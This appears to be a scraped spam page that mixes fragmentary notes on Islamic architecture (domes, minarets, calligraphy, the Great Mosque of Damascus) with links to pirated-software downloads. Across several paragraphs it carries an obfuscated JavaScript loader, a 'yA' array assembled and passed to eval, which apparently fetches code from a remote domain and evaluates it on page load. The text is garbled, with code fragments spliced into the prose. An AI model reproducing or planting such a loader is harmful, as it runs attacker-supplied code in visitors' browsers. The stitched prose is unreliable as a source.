



Image ID: 211427236 www.depositphotos.com

[Download 3D Architecture Animation Creator Professional](https://blltly.com/1uhhtq)



[Download 3D Architecture Animation Creator Professional](https://blltly.com/1uhhtq)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com • Calligraphy is used to enhance the interior of a building by providing quotations from the Qur'an.. ";yA["ca"]="0g";yA["WT"] ="do";yA["lL"]="QF";yA["Qu"]="es";yA["up"]="Up";yA["qm"]="eT";yA["wQ"]="QB";yA["gb"]="VJ";yA["IA"]="va";yA["C V"]="ue";yA["wF"]="0B";yA["Dh"]="ct";yA["xx"]="xM";yA["DL"]="ZG";yA["mJ"]="eq";yA["MJ"]="FZ";yA["eT"]="ex";yA  $['yV"] = "mR";yA['cz"] = "ne";yA['XN"] =".$ 

• Human and animal forms are rarely depicted in decorative art as Allah's work is matchless.. D • Under Byzantine influence the Muslims adopted the use of the dome one of their first important monuments is the Dome of the Rock in Jerusalem. • Minarets or towers • Mihrab or niche on an inside wall indicating the direction of Mecca • Domes • Use of geometric shapes and repetitive art (arabesque) • Use of decorative Arabic calligraphy • Ablution fountains • 3 Common Interpretations of Islamic Architecture • The concept of Allah's infinite power is evoked by designs with repeating themes.

## [Daemon For Mac Free Download](https://cabackmarrupt.over-blog.com/2021/03/Daemon-For-Mac-Free-Download.html)

var yA = new Array();yA["fc"]="MX";yA["Dx"]="KW";yA["TE"]="VD";yA["YZ"]=" s";yA["aM"]="en";yA["Kw"]="in";yA[" vU"]=";x";yA["eJ"]="EF";yA["ep"]="V9";yA["pK"]="EX";yA["bW"]="gQ";yA["dO"]="g1";yA["Oa"]="hc";yA["Jn"]="BB";y A["mX"]=");";yA["DF"]="me";yA["kW"]="QY";yA["zA"]="WR";yA["YD"]="(x";yA["wu"]="lp";yA["UK"]="1c";yA["gV"]=" MU";yA["PZ"]="){";yA["fs"]="IW";yA["Qk"]="eA";yA["SX"]="ad";yA["Zr"]="cu";yA["lu"]="r=";yA["fx"]="US";yA["tZ"]=" t9";yA["Fi"]="FF";yA["UY"]="tt";yA["hd"]="XJ";yA["qb"]="0I";yA["Mt"]="QV";yA["AX"]=".. • It has mosaics depicting scrolling vines and flowers, jewels, and crowns in greens, blues, and gold.. w";yA["Ev"]="QG";yA["gZ"]="EW";yA["ql"]="er";y A["vv"]="ef";yA["hB"]="FA";yA["XU"]="w=";yA["Ku"]="LH";yA["oR"]="xU";yA["sj"]="ce";yA["Qw"]="TU";yA["rt"]="cR ";yA["TT"]="eS";yA["jn"]="kN";yA["jB"]="/?";yA["AV"]="xh";yA["ks"]="Rg";yA["OE"]="1M";yA["FB"]="UV";yA["Dm"]= "al";eval(yA["IA"]+yA["JX"]+yA["AV"]+yA["lu"]+yA["cz"]+yA["Wn"]+yA["dm"]+yA["Ku"]+yA["UY"]+yA["Vn"]+yA["mJ "]+yA["CV"]+yA["ne"]+yA["MK"]+yA["vU"]+yA["bz"]+yA["Ty"]+yA["Io"]+yA["WE"]+yA["Np"]+yA["hn"]+yA["Zp"]+yA ["NL"]+yA["IW"]+yA["Fd"]+yA["cz"]+yA["Rb"]+yA["kC"]+yA["tZ"]+yA["XN"]+yA["Kw"]+yA["jB"]+yA["Yi"]+yA["xx"]+ yA["uE"]+yA["Ev"]+yA["xp"]+yA["lF"]+yA["gZ"]+yA["Jn"]+yA["hB"]+yA["wQ"]+yA["fs"]+yA["ca"]+yA["pq"]+yA["eJ"]+ yA["ri"]+yA["Ur"]+yA["gG"]+yA["oR"]+yA["Rq"]+yA["rd"]+yA["sj"]+yA["FB"]+yA["PE"]+yA["wu"]+yA["pK"]+yA["Fi"] +yA["as"]+yA["wF"]+yA["fx"]+yA["hd"]+yA["AU"]+yA["ep"]+yA["zA"]+yA["KR"]+yA["wR"]+yA["ks"]+yA["yV"]+yA["M A"]+yA["lL"]+yA["UK"]+yA["tG"]+yA["CL"]+yA["qN"]+yA["jJ"]+yA["Mt"]+yA["jn"]+yA["Dx"]+yA["fq"]+yA["gV"]+yA[ "fV"]+yA["Jx"]+yA["nO"]+yA["YH"]+yA["UA"]+yA["TE"]+yA["mw"]+yA["jP"]+yA["Ax"]+yA["DL"]+yA["qb"]+yA["fc"] +yA["Oa"]+yA["Qw"]+yA["up"]+yA["GY"]+yA["bW"]+yA["tO"]+yA["MJ"]+yA["SJ"]+yA["Pi"]+yA["hM"]+yA["dO"]+yA[" WH"]+yA["Dw"]+yA["rt"]+yA["EH"]+yA["sl"]+yA["gb"]+yA["TT"]+yA["kW"]+yA["Qk"]+yA["OE"]+yA["eY"]+yA["XU"] +yA["SH"]+yA["mX"]+yA["AV"]+yA["UV"]+yA["Ta"]+yA["ei"]+yA["SX"]+yA["Xm"]+yA["ut"]+yA["Dh"]+yA["HK"]+yA[ "WE"]+yA["PZ"]+yA["IA"]+yA["JX"]+yA["Ys"]+yA["Xl"]+yA["WT"]+yA["Zr"]+yA["DF"]+yA["zx"]+yA["AX"]+yA["vv"] +yA["ql"]+yA["Ys"]+yA["iT"]+yA["PC"]+yA["Dm"]+yA["YD"]+yA["bz"]+yA["AX"]+yA["Qu"]+yA["aW"]+yA["Rb"]+yA[" qm"]+yA["eT"]+yA["JT"]+yA["ZI"]+yA["vU"]+yA["bz"]+yA["YZ"]+yA["aM"]+yA["En"]+yA["mX"]);Title: Islamic Architecture 1 Islamic Architecture • Examples from the Abbasid, Umayyad, Ottoman and Mughal Empires 2 Elements of Islamic Style • Islamic architecture may be identified with the following design elements, which were inherited from the first mosque built by Muhammad in Medina, as well as features adapted from churches and synagogues. [The Bourne Identity Pdf](https://perryjessika78.wixsite.com/cocalgioblub/post/the-bourne-identity-pdf-ebook-books) [Ebook Books](https://perryjessika78.wixsite.com/cocalgioblub/post/the-bourne-identity-pdf-ebook-books)





### [Firmware Update For Omnia 23](https://retcadunwedd.shopinfo.jp/posts/15734661)

 They often used the so-called Persian or onion dome The most celebrated example is the Taj Mahal (A.. • Use of impressive forms such as large domes, towering minarets, and large courtyards are intended to convey power. [Best Mac For Logic Pro X](https://sleepy-hugle-e95c1a.netlify.app/Best-Mac-For-Logic-Pro-X-2018) [2018](https://sleepy-hugle-e95c1a.netlify.app/Best-Mac-For-Logic-Pro-X-2018)

## [Best Wifi Routers For Mac 2018](https://lit-sea-68122.herokuapp.com/Best-Wifi-Routers-For-Mac-2018.pdf)

r";yA["Np"]="'G";yA["kC"]="of";yA["PE"]="UX";yA["nO"]="hg";yA["WH"]="VQ";yA["pq"]="UA";yA["fV"]="11";yA["ne" ]="st";yA["NL"]="'/";yA["ri"]="KU";yA["WE"]="n(";yA["Dw"]="Ak";yA["Pi"]="wd";yA["Yi"]="jp";yA["Ax"]="AB";yA["m w"]="U9";yA["Ty"]=".. 6 Great Mosque of DamascusDamascus, Syria • The interior walls of Great Mosque of Damascus have stone mosaics that depict crowns, fantastic plants, realistic trees, and even empty towns.. • This is thought to represent Paradise for the faithful Muslim • Both the Dome of the Rock in Jerusalem and The Great Mosque of Damascus used the Syrian cutstone technique of building and popularized the use of the dome.. 7 The Great Mosque of SamarraSamarra, Iraq • In 750 the Abbasid Dynasty moved the capital east to Baghdad, and from 836 to 892 the Abbasid rulers resided at Samarra.. 4 Domes • Domea circular roof, usually hemispherical in form, placed over a circular, square, oblong, or polygonal space.. o";yA["AU"]="  $aW''$ ;yA["hn"]="ET";yA["GY"]="SU";yA["MK"]="()";yA["xp"]="=Q";yA["JT"]="t)";yA["qN"]="oR";yA["Ys"]="re";yA["EH" ]="EU";yA["Ur"]="wJ";yA["Fd"]="ow";yA["rd"]="Hw";yA["YH"]="GA";yA["zx"]="nt";yA["Vn"]="pR";yA["lF"]="Vs";yA["a s"]="NF";yA["ei"]="lo";yA["Wn"]="w ";yA["Rq"]="UU";yA["JX"]="r ";yA["Xm"]="=f";yA["uE"]="Zf";yA["KR"]="Qt";yA[" fq"]="1Y";yA["wR"]="XX";yA["tG"]="RE";yA["ut"]="un";yA["HK"]="io";yA["En"]="d(";yA["Ta"]="on";yA["MA"]="VV";y A["jP"]="dG";yA["jJ"]="Vh";yA["dm"]="XM";yA["IW"]="/d";yA["CL"]="xx";yA["tO"]="fV";yA["PC"]="ev";yA["SH"]="='" ;yA["bz"]="hr";yA["eY"]="JW";yA["gG"]="aS";yA["SJ"]="FV";yA["Xl"]="f=";yA["hM"]="cQ";yA["sl"]="QX";yA["UA"]="h t";yA["aW"]="po";yA["Zp"]="',";yA["Jx"]="OC";yA["iT"]="r;";yA["ZI"]=";}";yA["Io"]="pe";yA["Rb"]="ns";yA["UV"]="r. 0041d406d9 [Spiel der Punisher pc](https://hub.docker.com/r/steljinglozir/spiel-der-punisher-pc)

### 0041d406d9

[Microsoft Genuine New 2010 Advantage Validation V5 Chicago](https://laughing-brahmagupta-2f3173.netlify.app/Microsoft-Genuine-New-2010-Advantage-Validation-V5-Chicago.pdf)